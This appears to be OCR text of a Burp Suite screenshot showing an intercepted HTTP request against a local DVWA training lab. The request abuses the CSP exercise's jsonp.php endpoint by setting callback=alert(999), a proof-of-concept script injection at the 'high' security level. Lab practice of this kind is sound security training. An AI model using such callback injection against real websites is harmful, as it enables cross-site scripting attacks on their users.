 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Proj
Intercept HTTP history WebSockets history Options
Request to http://127.0.0.1:80
Forward Drop Intercept is on Action Open Browser
Pretty Raw Hex \n
1 GET /dvwa/vulnerabilities/csp/source/jsonp.php?callback=alert(999) HTTP/1.1
2 Host: 127.0.0.1
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer: http://127.0.0.1/dvwa/vulnerabilities/csp/
9 Cookie: security=high; PHPSESSID=btgnqtlerkg77ibmrvkmcdshkn
10
11